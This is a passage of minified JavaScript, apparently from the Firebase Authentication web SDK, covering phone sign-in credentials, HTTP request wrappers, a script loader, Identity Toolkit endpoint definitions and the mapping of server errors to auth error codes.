n=xi(this);return n.idToken=e,Hs(t,Ks,n)},Mi.prototype.f=function(t,e){var n=xi(this);return n.operation="REAUTH",vi(t=Hs(t,Qs,n),e)},Mi.prototype.D=function(){var t={providerId:"phone"};return this.a.Sa&&(t.verificationId=this.a.Sa),this.a.Ra&&(t.verificationCode=this.a.Ra),this.a.Fa&&(t.temporaryProof=this.a.Fa),this.a.$&&(t.phoneNumber=this.a.$),t},Fi.prototype.Ta=function(t,e){var n=this.a.b;return wt(e.verify()).then(function(i){if(!r(i))throw new Ur("argument-error","An implementation of firebase.auth.ApplicationVerifier.prototype.verify() must return a firebase.Promise that resolves with a string.");switch(e.type){case"recaptcha":return function(t,e){return Hs(t,Ls,e)}(n,{phoneNumber:t,recaptchaToken:i}).then(function(t){return"function"==typeof e.reset&&e.reset(),t},function(t){throw"function"==typeof e.reset&&e.reset(),t});default:throw new Ur("argument-error",'Only firebase.auth.ApplicationVerifiers with type="recaptcha" are currently supported.')}})},Nr(Fi,{PROVIDER_ID:"phone"}),Nr(Fi,{PHONE_SIGN_IN_METHOD:"phone"}),Vi.prototype.D=function(){return{type:this.b,eventId:this.c,urlResponse:this.f,sessionId:this.g,error:this.a&&this.a.D()}};var Ki=null;function Qi(t){var e="unauthorized-domain",n=void 0,r=Ge(t);t=r.b,"chrome-extension"==(r=r.c)?n=B("This chrome extension ID (chrome-extension://%s) is not authorized to run this operation. Add it to the OAuth redirect domains list in the Firebase console -> Auth section -> Sign in method tab.",t):"http"==r||"https"==r?n=B("This domain (%s) is not authorized to run this operation. Add it to the OAuth redirect domains list in the Firebase console -> Auth section -> Sign in method tab.",t):e="operation-not-supported-in-this-environment",Ur.call(this,e,n)}function Hi(t,e,n){Ur.call(this,t,n),(t=e||{}).yb&&Cr(this,"email",t.yb),t.$&&Cr(this,"phoneNumber",t.$),t.credential&&Cr(this,"credential",t.credential)}function Gi(t){if(t.code){var e=t.code||"";0==e.indexOf(Br)&&(e=e.substring(Br.length));var n={credential:qi(t)};if(t.email)n.yb=t.email;else if(t.phoneNumber)n.$=t.phoneNumber;else if(!n.credential)return new Ur(e,t.message||void 0);return new Hi(e,n,t.message)}return null}ji.prototype.subscribe=function(t){var e=this;this.a.push(t),this.b||(this.b=function(t){for(var n=0;n<e.a.length;n++)e.a[n](t)},"function"==typeof(t=sr("universalLinks.subscribe",n))&&t(null,this.b))},ji.prototype.unsubscribe=function(t){F(this.a,function(e){return e==t})},b(Qi,Ur),b(Hi,Ur),Hi.prototype.D=function(){var t={code:this.code,message:this.message};this.email&&(t.email=this.email),this.phoneNumber&&(t.phoneNumber=this.phoneNumber);var e=this.credential&&this.credential.D();return e&&ut(t,e),t},Hi.prototype.toJSON=function(){return this.D()};var zi,Yi=/^[+a-zA-Z0-9_.!#$%&'*\/=?^`{|}~-]+@([a-zA-Z0-9-]+\.)+[a-zA-Z0-9]{2,63}$/;function Xi(){}function Ji(t){return t.c||(t.c=t.b())}function $i(){}function Zi(t){if(!t.f&&"undefined"==typeof XMLHttpRequest&&"undefined"!=typeof ActiveXObject){for(var e=["MSXML2.XMLHTTP.6.0","MSXML2.XMLHTTP.3.0","MSXML2.XMLHTTP","Microsoft.XMLHTTP"],n=0;n<e.length;n++){var r=e[n];try{return new ActiveXObject(r),t.f=r}catch(t){}}throw Error("Could not create ActiveXObject. ActiveX might be disabled, or MSXML might not be installed")}return t.f}function to(){}function eo(){this.a=new XDomainRequest,this.readyState=0,this.onreadystatechange=null,this.responseText="",this.status=-1,this.statusText="",this.a.onload=m(this.dc,this),this.a.onerror=m(this.Eb,this),this.a.onprogress=m(this.ec,this),this.a.ontimeout=m(this.hc,this)}function no(t,e){t.readyState=e,t.onreadystatechange&&t.onreadystatechange()}function ro(t,e,n){this.reset(t,e,n,void 0,void 0)}function io(t){this.f=t,this.b=this.c=this.a=null}function oo(t,e){this.name=t,this.value=e}Xi.prototype.c=null,b($i,Xi),$i.prototype.a=function(){var t=Zi(this);return t?new ActiveXObject(t):new XMLHttpRequest},$i.prototype.b=function(){var t={};return Zi(this)&&(t[0]=!0,t[1]=!0),t},zi=new $i,b(to,Xi),to.prototype.a=function(){var t=new XMLHttpRequest;if("withCredentials"in t)return t;if("undefined"!=typeof XDomainRequest)return new eo;throw Error("Unsupported browser")},to.prototype.b=function(){return{}},(t=eo.prototype).open=function(t,e,n){if(null!=n&&!n)throw Error("Only async requests are supported.");this.a.open(t,e)},t.send=function(t){if(t){if("string"!=typeof t)throw Error("Only string data is supported");this.a.send(t)}else this.a.send()},t.abort=function(){this.a.abort()},t.setRequestHeader=function(){},t.getResponseHeader=function(t){return"content-type"==t.toLowerCase()?this.a.contentType:""},t.dc=function(){this.status=200,this.responseText=this.a.responseText,no(this,4)},t.Eb=function(){this.status=500,this.responseText="",no(this,4)},t.hc=function(){this.Eb()},t.ec=function(){this.status=200,no(this,1)},t.getAllResponseHeaders=function(){return"content-type: "+this.a.contentType},ro.prototype.a=null,ro.prototype.reset=function(t,e,n,r,i){delete this.a},oo.prototype.toString=function(){return this.name};var so=new oo("SEVERE",1e3),ao=new oo("WARNING",900),uo=new oo("CONFIG",700),co=new oo("FINE",500);io.prototype.log=function(t,e,n){if(t.value>=function t(e){return e.c?e.c:e.a?t(e.a):(S("Root logger has no level set."),null)}(this).value)for(h(e)&&(e=e()),t=new ro(t,String(e),this.f),n&&(t.a=n),n=this;n;)n=n.a};var ho={},lo=null;function fo(t){var e;if(lo||(lo=new io(""),ho[""]=lo,lo.c=uo),!(e=ho[t])){e=new io(t);var n=t.lastIndexOf("."),r=t.substr(n+1);(n=fo(t.substr(0,n))).b||(n.b={}),n.b[r]=e,e.a=n,ho[t]=e}return e}function po(t,e){t&&t.log(co,e,void 0)}function yo(t){this.f=t}function mo(t){De.call(this),this.i=t,this.readyState=go,this.status=0,this.responseText=this.statusText="",this.onreadystatechange=null,this.g=new Headers,this.b=null,this.h="GET",this.c="",this.a=!1,this.f=fo("goog.net.FetchXmlHttp")}b(yo,Xi),yo.prototype.a=function(){return new mo(this.f)},yo.prototype.b=function(t){return function(){return t}}({}),b(mo,De);var go=0;function vo(t){t.onreadystatechange&&t.onreadystatechange.call(t)}function bo(t){De.call(this),this.headers=new Fe,this.C=t||null,this.c=!1,this.w=this.a=null,this.h=this.N=this.m="",this.f=this.I=this.i=this.G=!1,this.g=0,this.u=null,this.o=_o,this.v=this.O=!1}(t=mo.prototype).open=function(t,e){if(this.readyState!=go)throw this.abort(),Error("Error reopening a connection");this.h=t,this.c=e,this.readyState=1,vo(this)},t.send=function(t){if(1!=this.readyState)throw this.abort(),Error("need to call open() first. ");this.a=!0;var e={headers:this.g,method:this.h,credentials:void 0,cache:void 0};t&&(e.body=t),this.i.fetch(new Request(this.c,e)).then(this.gc.bind(this),this.Fb.bind(this))},t.abort=function(){this.responseText="",this.g=new Headers,this.status=0,1<=this.readyState&&this.a&&4!=this.readyState&&(this.readyState=4,this.a=!1,vo(this)),this.readyState=go},t.gc=function(t){this.a&&(this.b||(this.b=t.headers,this.readyState=2,vo(this)),this.a&&(this.readyState=3,vo(this),this.a&&t.text().then(this.fc.bind(this,t),this.Fb.bind(this))))},t.fc=function(t,e){this.a&&(this.status=t.status,this.statusText=t.statusText,this.responseText=e,this.readyState=4,vo(this))},t.Fb=function(t){var e=this.f;e&&e.log(ao,"Failed to fetch url "+this.c,t instanceof Error?t:Error(t)),this.a&&(this.readyState=4,vo(this))},t.setRequestHeader=function(t,e){this.g.append(t,e)},t.getResponseHeader=function(t){return this.b?this.b.get(t.toLowerCase())||"":((t=this.f)&&t.log(ao,"Attempting to get response header but no headers have been received for url: "+this.c,void 0),"")},t.getAllResponseHeaders=function(){if(!this.b){var t=this.f;return t&&t.log(ao,"Attempting to get all response headers but no headers have been received for url: "+this.c,void 0),""}t=[];for(var e=this.b.entries(),n=e.next();!n.done;)n=n.value,t.push(n[0]+": "+n[1]),n=e.next();return t.join("\r\n")},b(bo,De);var _o="";bo.prototype.b=fo("goog.net.XhrIo");var wo=/^https?$/i,Eo=["POST","PUT"];function To(t,e,i,o,s){if(t.a)throw Error("[goog.net.XhrIo] Object is active with another request="+t.m+"; newUri="+e);i=i?i.toUpperCase():"GET",t.m=e,t.h="",t.N=i,t.G=!1,t.c=!0,t.a=t.C?t.C.a():zi.a(),t.w=t.C?Ji(t.C):Ji(zi),t.a.onreadystatechange=m(t.Ib,t);try{po(t.b,Oo(t,"Opening Xhr")),t.I=!0,t.a.open(i,String(e),!0),t.I=!1}catch(e){return po(t.b,Oo(t,"Error opening Xhr: "+e.message)),void Io(t,e)}e=o||"";var a=new Fe(t.headers);s&&function(t,e){if(t.forEach&&"function"==typeof t.forEach)t.forEach(e,void 0);else if(c(t)||r(t))O(t,e,void 0);else for(var n=xe(t),i=Me(t),o=i.length,s=0;s<o;s++)e.call(void 0,i[s],n&&n[s],t)}(s,function(t,e){a.set(e,t)}),s=function(t){t:{for(var e=So,n=t.length,i=r(t)?t.split(""):t,o=0;o<n;o++)if(o in i&&e.call(void 0,i[o],o,t)){e=o;break t}e=-1}return 0>e?null:r(t)?t.charAt(e):t[e]}(a.U()),o=n.FormData&&e instanceof n.FormData,!M(Eo,i)||s||o||a.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8"),a.forEach(function(t,e){this.a.setRequestHeader(e,t)},t),t.o&&(t.a.responseType=t.o),"withCredentials"in t.a&&t.a.withCredentials!==t.O&&(t.a.withCredentials=t.O);try{Do(t),0<t.g&&(t.v=function(t){return jt&&te(9)&&"number"==typeof t.timeout&&void 0!==t.ontimeout}(t.a),po(t.b,Oo(t,"Will abort after "+t.g+"ms if incomplete, xhr2 "+t.v)),t.v?(t.a.timeout=t.g,t.a.ontimeout=m(t.Ga,t)):t.u=Pe(t.Ga,t.g,t)),po(t.b,Oo(t,"Sending request")),t.i=!0,t.a.send(e),t.i=!1}catch(e){po(t.b,Oo(t,"Send error: "+e.message)),Io(t,e)}}function So(t){return"content-type"==t.toLowerCase()}function Io(t,e){t.c=!1,t.a&&(t.f=!0,t.a.abort(),t.f=!1),t.h=e,Co(t),Ao(t)}function Co(t){t.G||(t.G=!0,t.dispatchEvent("complete"),t.dispatchEvent("error"))}function No(t){if(t.c&&void 0!==e)if(t.w[1]&&4==ko(t)&&2==Ro(t))po(t.b,Oo(t,"Local request error detected and ignored"));else if(t.i&&4==ko(t))Pe(t.Ib,0,t);else if(t.dispatchEvent("readystatechange"),4==ko(t)){po(t.b,Oo(t,"Request complete")),t.c=!1;try{var r,i=Ro(t);t:switch(i){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var o=!0;break t;default:o=!1}if(!(r=o)){var s;if(s=0===i){var a=String(t.m).match(Be)[1]||null;if(!a&&n.self&&n.self.location){var u=n.self.location.protocol;a=u.substr(0,u.length-1)}s=!wo.test(a?a.toLowerCase():"")}r=s}if(r)t.dispatchEvent("complete"),t.dispatchEvent("success");else{try{var c=2<ko(t)?t.a.statusText:""}catch(e){po(t.b,"Can not get status: "+e.message),c=""}t.h=c+" ["+Ro(t)+"]",Co(t)}}finally{Ao(t)}}}function Ao(t,e){if(t.a){Do(t);var n=t.a,r=t.w[0]?o:null;t.a=null,t.w=null,e||t.dispatchEvent("ready");try{n.onreadystatechange=r}catch(e){(t=t.b)&&t.log(so,"Problem encountered resetting onreadystatechange: "+e.message,void 0)}}}function Do(t){t.a&&t.v&&(t.a.ontimeout=null),t.u&&(n.clearTimeout(t.u),t.u=null)}function ko(t){return t.a?t.a.readyState:0}function Ro(t){try{return 2<ko(t)?t.a.status:-1}catch(t){return-1}}function Oo(t,e){return e+" ["+t.N+" "+t.m+" "+Ro(t)+"]"}function Po(t,e){this.g=[],this.v=t,this.u=e||null,this.f=this.a=!1,this.c=void 0,this.m=this.w=this.i=!1,this.h=0,this.b=null,this.l=0}function Lo(t,e,n){t.a=!0,t.c=n,t.f=!e,Uo(t)}function Mo(t){if(t.a){if(!t.m)throw new qo(t);t.m=!1}}function xo(t,e,n,r){t.g.push([e,n,r]),t.a&&Uo(t)}function Fo(t){return L(t.g,function(t){return h(t[1])})}function Uo(t){if(t.h&&t.a&&Fo(t)){var e=t.h,r=Wo[e];r&&(n.clearTimeout(r.a),delete Wo[e]),t.h=0}t.b&&(t.b.l--,delete t.b),e=t.c;for(var i=r=!1;t.g.length&&!t.i;){var o=t.g.shift(),s=o[0],a=o[1];if(o=o[2],s=t.f?a:s)try{var u=s.call(o||t.u,e);void 0!==u&&(t.f=t.f&&(u==e||u instanceof Error),t.c=e=u),(w(e)||"function"==typeof n.Promise&&e instanceof n.Promise)&&(i=!0,t.i=!0)}catch(n){e=n,t.f=!0,Fo(t)||(r=!0)}}t.c=e,i&&(u=m(t.o,t,!0),i=m(t.o,t,!1),e instanceof Po?(xo(e,u,i),e.w=!0):e.then(u,i)),r&&(e=new Vo(e),Wo[e.a]=e,t.h=e.a)}function qo(){E.call(this)}function Bo(){E.call(this)}function Vo(t){this.a=n.setTimeout(m(this.c,this),0),this.b=t}(t=bo.prototype).Ga=function(){void 0!==e&&this.a&&(this.h="Timed out after "+this.g+"ms, aborting",po(this.b,Oo(this,this.h)),this.dispatchEvent("timeout"),this.abort(8))},t.abort=function(){this.a&&this.c&&(po(this.b,Oo(this,"Aborting")),this.c=!1,this.f=!0,this.a.abort(),this.f=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),Ao(this))},t.ua=function(){this.a&&(this.c&&(this.c=!1,this.f=!0,this.a.abort(),this.f=!1),Ao(this,!0)),bo.nb.ua.call(this)},t.Ib=function(){this.pa||(this.I||this.i||this.f?No(this):this.vc())},t.vc=function(){No(this)},t.getResponse=function(){try{if(!this.a)return null;if("response"in this.a)return this.a.response;switch(this.o){case _o:case"text":return this.a.responseText;case"arraybuffer":if("mozResponseArrayBuffer"in this.a)return this.a.mozResponseArrayBuffer}var t=this.b;return t&&t.log(so,"Response type "+this.o+" is not supported on this browser",void 0),null}catch(t){return po(this.b,"Can not get response: "+t.message),null}},Po.prototype.cancel=function(t){if(this.a)this.c instanceof Po&&this.c.cancel();else{if(this.b){var e=this.b;delete this.b,t?e.cancel(t):(e.l--,0>=e.l&&e.cancel())}this.v?this.v.call(this.u,this):this.m=!0,this.a||(t=new Bo(this),Mo(this),Lo(this,!1,t))}},Po.prototype.o=function(t,e){this.i=!1,Lo(this,t,e)},Po.prototype.C=function(){Mo(this),Lo(this,!0,null)},Po.prototype.then=function(t,e,n){var r,i,o=new dt(function(t,e){r=t,i=e});return xo(this,r,function(t){t instanceof Bo?o.cancel():i(t)}),o.then(t,e,n)},_(Po),b(qo,E),qo.prototype.message="Deferred has already fired",qo.prototype.name="AlreadyCalledError",b(Bo,E),Bo.prototype.message="Deferred was canceled",Bo.prototype.name="CanceledError",Vo.prototype.c=function(){throw delete Wo[this.a],this.b};var Wo={};function jo(t){var e={},n=e.document||document,r=gn(t),i=document.createElement("SCRIPT"),o={Kb:i,Ga:void 0},s=new Po(Ko,o),a=null,u=null!=e.timeout?e.timeout:5e3;return 0<u&&(a=window.setTimeout(function(){Qo(i,!0);var t=new zo(Go,"Timeout reached for loading script "+r);Mo(s),Lo(s,!1,t)},u),o.Ga=a),i.onload=i.onreadystatechange=function(){i.readyState&&"loaded"!=i.readyState&&"complete"!=i.readyState||(Qo(i,e.ed||!1,a),s.C())},i.onerror=function(){Qo(i,!0,a);var t=new zo(Ho,"Error while loading script "+r);Mo(s),Lo(s,!1,t)},ut(o=e.attributes||{},{type:"text/javascript",charset:"UTF-8"}),On(i,o),i.src=gn(t),function(t){var e;return(e=(t||document).getElementsByTagName("HEAD"))&&0!=e.length?e[0]:t.documentElement}(n).appendChild(i),s}function Ko(){if(this&&this.Kb){var t=this.Kb;t&&"SCRIPT"==t.tagName&&Qo(t,!0,this.Ga)}}function Qo(t,e,r){null!=r&&n.clearTimeout(r),t.onload=o,t.onerror=o,t.onreadystatechange=o,e&&window.setTimeout(function(){t&&t.parentNode&&t.parentNode.removeChild(t)},0)}var Ho=0,Go=1;function zo(t,e){var n="Jsloader error (code #"+t+")";e&&(n+=": "+e),E.call(this,n),this.code=t}function Yo(t){this.f=t}function Xo(t,e,r){if(this.b=t,t=e||{},this.i=t.secureTokenEndpoint||"https://securetoken.googleapis.com/v1/token",this.l=t.secureTokenTimeout||Zo,this.f=it(t.secureTokenHeaders||ts),this.g=t.firebaseEndpoint||"https://www.googleapis.com/identitytoolkit/v3/relyingparty/",this.h=t.firebaseTimeout||es,this.a=it(t.firebaseHeaders||ns),r&&(this.a["X-Client-Version"]=r,this.f["X-Client-Version"]=r),r="Node"==$n(),!(r=n.XMLHttpRequest||r&&Gn.INTERNAL.node&&Gn.INTERNAL.node.XMLHttpRequest)&&!Jn())throw new Ur("internal-error","The XMLHttpRequest compatibility library was not found.");this.c=void 0,Jn()?this.c=new yo(self):Zn()?this.c=new Yo(r):this.c=new to}b(zo,E),b(Yo,Xi),Yo.prototype.a=function(){return new this.f},Yo.prototype.b=function(){return{}};var Jo,$o="idToken",Zo=new vr(3e4,6e4),ts={"Content-Type":"application/x-www-form-urlencoded"},es=new vr(3e4,6e4),ns={"Content-Type":"application/json"};function rs(t,e){e?t.a["X-Firebase-Locale"]=e:delete t.a["X-Firebase-Locale"]}function is(t,e){e?(t.a["X-Client-Version"]=e,t.f["X-Client-Version"]=e):(delete t.a["X-Client-Version"],delete t.f["X-Client-Version"])}function os(t,e,r,i,o,s,a){(function(){var t=or();return!((t=nr(t)!=er?null:(t=t.match(/\sChrome\/(\d+)/i))&&2==t.length?parseInt(t[1],10):null)&&30>t||jt&&$t&&!(9<$t))})()||Jn()?t=m(t.o,t):(Jo||(Jo=new dt(function(t,e){!function(t,e){if(((window.gapi||{}).client||{}).request)t();else{n[as]=function(){((window.gapi||{}).client||{}).request?t():e(Error("CORS_UNSUPPORTED"))};var r=vn(ss,{onload:as});!function(t,e){xo(t,null,e,void 0)}(jo(r),function(){e(Error("CORS_UNSUPPORTED"))})}}(t,e)})),t=m(t.m,t)),t(e,r,i,o,s,a)}Xo.prototype.o=function(t,e,r,i,o,s){if(Jn()&&(void 0===n.fetch||void 0===n.Headers||void 0===n.Request))throw new Ur("operation-not-supported-in-this-environment","fetch, Headers and Request native APIs or equivalent Polyfills must be available to support HTTP requests from a Worker environment.");var a=new bo(this.c);if(s){a.g=Math.max(0,s);var u=setTimeout(function(){a.dispatchEvent("timeout")},s)}ke(a,"complete",function(){u&&clearTimeout(u);var t=null;try{t=JSON.parse(function(t){try{return t.a?t.a.responseText:""}catch(e){return po(t.b,"Can not get responseText: "+e.message),""}}(this))||null}catch(e){t=null}e&&e(t)}),Re(a,"ready",function(){u&&clearTimeout(u),Ut(this)}),Re(a,"timeout",function(){u&&clearTimeout(u),Ut(this),e&&e(null)}),To(a,t,r,i,o)};var ss=yn("https://apis.google.com/js/client.js?onload=%{onload}"),as="__fcb"+Math.floor(1e6*Math.random()).toString();function us(t){if(!Yi.test(t.email))throw new Ur("invalid-email")}function cs(t){"email"in t&&us(t)}function hs(t){if(!t[$o])throw new Ur("internal-error")}function ls(t){if(t.phoneNumber||t.temporaryProof){if(!t.phoneNumber||!t.temporaryProof)throw new Ur("internal-error")}else{if(!t.sessionInfo)throw new Ur("missing-verification-id");if(!t.code)throw new Ur("missing-verification-code")}}Xo.prototype.m=function(t,e,n,r,i){var o=this;Jo.then(function(){window.gapi.client.setApiKey(o.b);var s=window.gapi.auth.getToken();window.gapi.auth.setToken(null),window.gapi.client.request({path:t,method:n,body:r,headers:i,authType:"none",callback:function(t){window.gapi.auth.setToken(s),e&&e(t)}})}).s(function(t){e&&e({error:{message:t&&t.message||"CORS_UNSUPPORTED"}})})},Xo.prototype.Pa=function(){return Hs(this,Fs,{})},Xo.prototype.ob=function(t,e){return Hs(this,Ms,{idToken:t,email:e})},Xo.prototype.pb=function(t,e){return Hs(this,xs,{idToken:t,password:e})};var fs={displayName:"DISPLAY_NAME",photoUrl:"PHOTO_URL"};function ps(t){if(!t.requestUri||!t.sessionId&&!t.postBody)throw new Ur("internal-error")}function ds(t){var e=null;if(t.needConfirmation?(t.code="account-exists-with-different-credential",e=Gi(t)):"FEDERATED_USER_ID_ALREADY_LINKED"==t.errorMessage?(t.code="credential-already-in-use",e=Gi(t)):"EMAIL_EXISTS"==t.errorMessage?(t.code="email-already-in-use",e=Gi(t)):t.errorMessage&&(e=Gs(t.errorMessage)),e)throw e;if(!t[$o])throw new Ur("internal-error")}function ys(t,e){return e.returnIdpCredential=!0,Hs(t,Us,e)}function ms(t,e){return e.returnIdpCredential=!0,Hs(t,Bs,e)}function gs(t,e){return e.returnIdpCredential=!0,e.autoCreate=!1,Hs(t,qs,e)}function vs(t){if(!t.oobCode)throw new Ur("invalid-action-code")}(t=Xo.prototype).qb=function(t,e){var n={idToken:t},r=[];return nt(fs,function(t,i){var o=e[i];null===o?r.push(t):i in e&&(n[i]=o)}),r.length&&(n.deleteAttribute=r),Hs(this,Ms,n)},t.jb=function(t,e){return ut(t={requestType:"PASSWORD_RESET",email:t},e),Hs(this,ks,t)},t.kb=function(t,e){return ut(t={requestType:"EMAIL_SIGNIN",email:t},e),Hs(this,As,t)},t.ib=function(t,e){return ut(t={requestType:"VERIFY_EMAIL",idToken:t},e),Hs(this,Ds,t)},t.Ta=function(t){return Hs(this,js,t)},t.Ya=function(t,e){return Hs(this,Ps,{oobCode:t,newPassword:e})},t.Ja=function(t){return Hs(this,_s,{oobCode:t})},t.Va=function(t){return Hs(this,bs,{oobCode:t})};var bs={endpoint:"setAccountInfo",B:vs,da:"email"},_s={endpoint:"resetPassword",B:vs,J:function(t){var e=t.requestType;if(!e||!t.email&&"EMAIL_SIGNIN"!=e)throw new Ur("internal-error")}},ws={endpoint:"signupNewUser",B:function(t){if(us(t),!t.password)throw new Ur("weak-password")},J:hs,R:!0},Es={endpoint:"createAuthUri"},Ts={endpoint:"deleteAccount",T:["idToken"]},Ss={endpoint:"setAccountInfo",T:["idToken","deleteProvider"],B:function(t){if(!u(t.deleteProvider))throw new Ur("internal-error")}},Is={endpoint:"emailLinkSignin",T:["email","oobCode"],B:us,J:hs,R:!0},Cs={endpoint:"emailLinkSignin",T:["idToken","email","oobCode"],B:us,J:hs,R:!0},Ns={endpoint:"getAccountInfo"},As={endpoint:"getOobConfirmationCode",T:["requestType"],B:function(t){if("EMAIL_SIGNIN"!=t.requestType)throw new Ur("internal-error");us(t)},da:"email"},Ds={endpoint:"getOobConfirmationCode",T:["idToken","requestType"],B:function(t){if("VERIFY_EMAIL"!=t.requestType)throw new Ur("internal-error")},da:"email"},ks={endpoint:"getOobConfirmationCode",T:["requestType"],B:function(t){if("PASSWORD_RESET"!=t.requestType)throw new Ur("internal-error");us(t)},da:"email"},Rs={tb:!0,endpoint:"getProjectConfig",Hb:"GET"},Os={tb:!0,endpoint:"getRecaptchaParam",Hb:"GET",J:function(t){if(!t.recaptchaSiteKey)throw new Ur("internal-error")}},Ps={endpoint:"resetPassword",B:vs,da:"email"},Ls={endpoint:"sendVerificationCode",T:["phoneNumber","recaptchaToken"],da:"sessionInfo"},Ms={endpoint:"setAccountInfo",T:["idToken"],B:cs,R:!0},xs={endpoint:"setAccountInfo",T:["idToken"],B:function(t){if(cs(t),!t.password)throw new Ur("weak-password")},J:hs,R:!0},Fs={endpoint:"signupNewUser",J:hs,R:!0},Us={endpoint:"verifyAssertion",B:ps,J:ds,R:!0},qs={endpoint:"verifyAssertion",B:ps,J:function(t){if(t.errorMessage&&"USER_NOT_FOUND"==t.errorMessage)throw new Ur("user-not-found");if(t.errorMessage)throw Gs(t.errorMessage);if(!t[$o])throw new Ur("internal-error")},R:!0},Bs={endpoint:"verifyAssertion",B:function(t){if(ps(t),!t.idToken)throw new Ur("internal-error")},J:ds,R:!0},Vs={endpoint:"verifyCustomToken",B:function(t){if(!t.token)throw new Ur("invalid-custom-token")},J:hs,R:!0},Ws={endpoint:"verifyPassword",B:function(t){if(us(t),!t.password)throw new Ur("wrong-password")},J:hs,R:!0},js={endpoint:"verifyPhoneNumber",B:ls,J:hs},Ks={endpoint:"verifyPhoneNumber",B:function(t){if(!t.idToken)throw new Ur("internal-error");ls(t)},J:function(t){if(t.temporaryProof)throw t.code="credential-already-in-use",Gi(t);hs(t)}},Qs={Wb:{USER_NOT_FOUND:"user-not-found"},endpoint:"verifyPhoneNumber",B:ls,J:hs};function Hs(t,e,n){if(!function(t,e){if(!e||!e.length)return!0;if(!t)return!1;for(var n=0;n<e.length;n++){var r=t[e[n]];if(void 0===r||null===r||""===r)return!1}return!0}(n,e.T))return Et(new Ur("internal-error"));var r,i=e.Hb||"POST";return wt(n).then(e.B).then(function(){return e.R&&(n.returnSecureToken=!0),function(t,e,n,r,i,o){var s=Ge(t.g+e);Qe(s,"key",t.b),o&&Qe(s,"cb",v().toString());var a="GET"==n;if(a)for(var u in r)r.hasOwnProperty(u)&&Qe(s,u,r[u]);return new dt(function(e,o){os(t,s.toString(),function(t){t?t.error?o(zs(t,i||{})):e(t):o(new Ur("network-request-failed"))},n,a?void 0:xn(pr(r)),t.a,t.h.get())})}(t,e.endpoint,i,n,e.Wb,e.tb||!1)}).then(function(t){return r=t}).then(e.J).then(function(){if(!e.da)return r;if(!(e.da in r))throw new Ur("internal-error");return r[e.da]})}function Gs(t){return zs({error:{errors:[{message:t}],code:400,message:t}})}function zs(t,e){var n=(t.error&&t.error.errors&&t.error.errors[0]||{}).reason||"",r={keyInvalid:"invalid-api-key",ipRefererBlocked:"app-not-authorized"};if(n=r[n]?new Ur(r[n]):null)return n;for(var i in n=t.error&&t.error.message||"",ut(r={INVALID_CUSTOM_TOKEN:"invalid-custom-token",CREDENTIAL_MISMATCH:"custom-token-mismatch",MISSING_CUSTOM_TOKEN:"internal-error",INVALID_IDENTIFIER:"invalid-email",MISSING_CONTINUE_URI:"internal-error",INVALID_EMAIL:"invalid-email",INVALID_PASSWORD:"wrong-password",USER_DISABLED:"user-disabled",MISSING_PASSWORD:"internal-error",EMAIL_EXISTS:"email-already-in-use",PASSWORD_LOGIN_DISABLED:"operation-not-allowed",INVALID_IDP_RESPONSE:"invalid-credential",FEDERATED_USER_ID_ALREADY_LINKED:"credential-already-in-use",INVALID_MESSAGE_PAYLOAD:"invalid-message-payload",INVALID_RECIPIENT_EMAIL:"invalid-recipient-email",INVALID_SENDER:"invalid-sender",EMAIL_NOT_FOUND:"user-not-found",RESET_PASSWORD_EXCEED_LIMIT:"too-many-requests",EXPIRED_OOB_CODE:"expired-action-code",INVALID_OOB_CODE:"invalid-action-code",MISSING_OOB_CODE:"internal-error",INVALID_PROVIDER_ID:"invalid-provider-id",CREDENTIAL_TOO_OLD_LOGIN_AGAIN:"requires-recent-login",INVALID_ID_TOKEN:"invalid-user-token",TOKEN_EXPIRED:"user-token-expired",USER_NOT_FOUND:"user-token-expired",CORS_UNSUPPORTED:"cors-unsupported",DYNAMIC_LINK_NOT_ACTIVATED:"dynamic-link-not-activated",INVALID_APP_ID:"invalid-app-id",TOO_MANY_ATTEMPTS_TRY_LATER:"too-many-requests",WEAK_PASSWORD:"weak-password",OPERATION_NOT_ALLOWED:"operation-not-allowed",USER_CANCELLED:"user-cancelled",CAPTCHA_CHECK_FAILED:"captcha-check-failed",INVALID_APP_CREDENTIAL:"invalid-app-credential",INVALID_CODE:"invalid-verification-code",INVALID_PHONE_NUMBER:"invalid-phone-number",INVALID_SESSION_INFO:"invalid-verification-id",INVALID_TEMPORARY_PROOF:"invalid-credential",MISSING_APP_CREDENTIAL:"missing-app-credential",MISSING_CODE:"missing-verification-code",MISSING_PHONE_NUMBER:"missing-phone-number",MISSING_SESSION_INFO:"missing-verification-id",QUOTA_EXCEEDED:"quota-exceeded",SESSION_EXPIRED:"code-expired",REJECTED_CREDENTIAL:"rejected-credential",INVALID_CONTINUE_URI:"invalid-continue-uri",MISSING_ANDROID_PACKAGE_NAME:"missing-android-pkg-name",MISSING_IOS_BUNDLE_ID:"missing-ios-bundle-id",UNAUTHORIZED_DOMAIN:"unauthorized-continue-uri",INVALID_OAUTH_CLIENT_ID:"invalid-oauth-client-id",INVALID_CERT_HASH:"invalid-cert-hash"},e||{}),e=(e=n.match(/^[^\s]+\s*:\s*(.*)$/))&&1<e.length?e[1]:void 0,r)if(0===n.indexOf(i))return new Ur(r[i],e);return!e&&t&&(e=fr(t)),new Ur("internal-error",e)}var Ys,Xs={Zc:{$a:"https://www.googleapis.com/identitytoolkit/v3/relyingparty/",hb:"https://securetoken.googleapis.com/v1/token",id:"p"},ad:{$a:"https://staging-www.sandbox.googleapis.com/identitytoolkit/v3/relyingparty/",hb:"https://staging-securetoken.sandbox.googleapis.com/v1/token",id:"s"},bd:{$a:"https://www-googleapis-test.sandbox.google.com/identitytoolkit/v3/relyingparty/",hb:"https://test-securetoken.sandbox.googleapis.com/v1/token",id:"t"}};function Js(t){for(var e in Xs)if(Xs[e].id===t)return{firebaseEndpoint:(t=Xs[e]).$a,secureTokenEndpoint:t.hb};return null}function $s(t){this.b=t,this.a=null,this.eb=function(t){return(na||(na=new dt(function(t,e){function r(){gr(),sr("gapi.load")("gapi.iframes",{callback:t,ontimeout:function(){gr(),e(Error("Network Error"))},timeout:ta.get()})}if(sr("gapi.iframes.Iframe"))t();else if(sr("gapi.load"))r();else{var i="__iframefcb"+Math.floor(1e6*Math.random()).toString();n[i]=function(){sr("gapi.load")?r():e(Error("Network Error"))},wt(jo(i=vn(Zs,{onload:i}))).s(function(){e(Error("Network Error"))})}}).s(function(t){throw na=null,t}))).then(function(){return new 